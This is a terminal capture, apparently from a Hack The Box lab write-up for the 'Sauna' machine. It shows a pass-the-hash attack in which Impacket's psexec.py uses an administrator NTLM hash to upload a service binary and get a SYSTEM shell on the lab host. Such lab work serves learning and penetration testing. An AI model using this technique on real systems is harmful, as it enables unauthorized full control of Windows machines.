 ┌──(kali㉿kali)-[~/htb/sauna]
└─$ psexec.py egotistical-bank.local/administrator@10.10.10.175 -hashes aad3b435b51404eeaad3b435b51404ee:823452073d7
5b9d1cf70ebdf86c7f98e
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation

[*] Requesting shares on 10.10.10.175.....
[*] Found writable share ADMIN$
[*] Uploading file fxLpMwJt.exe
[*] Opening SVCManager on 10.10.10.175.....
[*] Creating service kCfZ on 10.10.10.175.....
[*] Starting service kCfZ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.973]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
nt authority\system